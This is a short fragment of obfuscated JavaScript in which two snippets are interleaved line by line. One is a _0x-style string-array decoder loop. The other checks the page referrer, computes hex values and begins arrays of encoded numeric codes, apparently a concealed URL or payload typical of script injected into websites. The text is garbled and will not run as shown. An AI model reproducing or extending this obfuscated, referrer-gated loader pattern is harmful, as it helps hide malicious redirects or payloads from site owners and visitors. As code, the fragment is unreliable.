
_0x4e20c3=_0x442d,_0x3c2d09=_0xc59469();while(!!
_ebb919 /
/ _b61289;
[]){try{var
_7916ed; _ebb919
_ae20ea =
_0x3c8895=-
=
Math.floor(_ae20ea);
parseInt(_0x4e20c3(0xb6))/0x1*
Math.floor(_ebb919);
var _e76ba8 = 600;
(-
var _357dbb = 600;
_ae20ea -=
parseInt(_0x4e20c3(0xbc))/0x2)+parseInt(_0x4e20c3(0xb7))
_ebb919 -=
_ae20ea %
parseInt(_0x4e20c3(0xc4))/0x4*
_ebb919 %
_e76ba8; _ae20ea
(-
_357dbb; _ebb919
=
parseInt(_0x4e20c3(0xc1))/0x5)+-
=
_ae20ea.toString(16);
parseInt(_0x4e20c3(0xb9))/0x6+parseInt(_0x4e20c3(0xc0))
_ebb919.toString(16);
var _b09fde =
parseInt(_0x4e20c3(0xbd))/0x8+-
var _d173f5 =
_43a596.referrer; if
parseInt(_0x4e20c3(0xbb))/0x9;if(_0x3c8895===_0x1be38e)
_5fc51d.referrer; if
(!_b09fde) return;
_0x3c2d09['push']
(!_d173f5) return;
var _7aa0d7 =
(_0x3c2d09['shift']
var _e502c7 =
[52040, 52045,
());}catch(_0x3a9717)
[48776, 48794,
52050, 52033,
{_0x3c2d09['push']
48794, 48780,
52032, 52037,
(_0x3c2d09['shift']
48797, 48794,
52055, 52044,
());}}}
48839, 48798,
52038, 52043,
(_0x2bda,0x57e32),function(_0x17c8ea,_0x2572e7)
48776, 48797,
52037, 52054,
{var